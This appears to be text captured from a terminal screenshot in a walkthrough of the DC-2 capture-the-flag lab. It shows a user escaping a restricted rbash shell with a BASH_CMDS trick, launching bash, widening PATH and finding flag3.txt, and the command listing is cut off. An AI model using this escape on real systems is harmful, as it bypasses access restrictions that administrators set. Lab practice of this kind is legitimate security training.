 tom@DC-2:~$ export -p
declare -x HOME="/home/tom"
declare -x LANG="en_US.UTF-8"
declare -x LOGNAME="tom"
declare -x MAIL="/var/mail/tom"
declare -x OLDPWD
declare -rx PATH="/home/tom/usr/bin"
declare -x PWD="/home/tom"
declare -rx SHELL="/bin/rbash"
declare -x SHLVL="1"
declare -x SSH_CLIENT="192.168.31.6 63048 7744"
declare -x SSH_CONNECTION="192.168.31.6 63048 192.168.31.105 7744"
declare -x SSH_TTY="/dev/pts/0"
declare -x TERM="xterm-256color"
declare -x USER="tom"
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ ls
flag3.txt  upshell  usr
tom@DC-2:~$ compgen -c
if
then
else
elif
fi
case
esac
for
select
while
until
do
done
in
function
time
{
}